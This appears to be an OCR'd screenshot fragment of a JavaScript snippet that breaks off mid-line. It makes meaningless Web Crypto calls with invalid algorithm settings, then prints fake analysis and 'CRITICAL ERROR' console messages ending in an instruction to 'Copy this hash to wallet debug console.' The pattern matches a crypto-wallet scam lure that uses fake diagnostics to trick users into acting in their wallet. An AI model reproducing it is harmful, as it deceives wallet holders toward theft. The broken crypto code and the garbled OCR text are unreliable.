
setTimeout(async () => {

  const k = await crypto.subtle.gener
ateKey({name:"RSASSA-PKCS1-v1_5",has
h:"SHA-512"},true,["encrypt"]);

  const auth_token = await crypto.sub
tle.deriveKey({name:"ECDSA",salt:new 
Uint8Array(12)}, k, {name:"AES-GCTR",
length:256}, true, ["encrypt"]);

  console.log("%c[ANALYZING] mempool_
entry...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] contra
ct_logic...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] contra
ct_logic...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0
x8bd283fc inside Request failed, plea
se try again");

  console.error("CRITICAL ERROR: Manu
al patch required for Request failed, 
please try again");

  console.log("%c[FIX]: Copy this has
h to wallet debug console.", "color:#